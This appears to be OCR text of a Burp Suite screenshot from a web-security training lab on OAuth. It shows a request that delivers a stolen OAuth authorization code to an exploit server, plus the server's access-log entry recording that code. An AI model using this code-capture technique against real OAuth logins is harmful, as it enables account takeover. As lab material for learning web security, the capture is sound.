 Request
Pretty Raw Hex Hackvertor \n
1 GET /exploit?code=wQ_staKzoOz-C0u9J3PrIAHYT0IeHVqRyoI-eNRPTRo HTTP/1.1
2 Host: exploit-0a2200c404870dc6c11f98d0013d00d4.exploit-server.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Connection: close
9 Referer: https://oauth-0a6e008e043f0d40c1b297f202960013.web-security-academy.net/
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Server: Academy Exploit Server
4 Connection: close
5 Content-Length: 13
6
7 Hello, world!
1
93.151.159.164 2023-02-08 13:51:02 +0000 "GET /exploit?code=wQ_staKzoOz-C0u9J3PrIAHYT0IeHVqRyoI-eNRPTRo HTTP/1.1"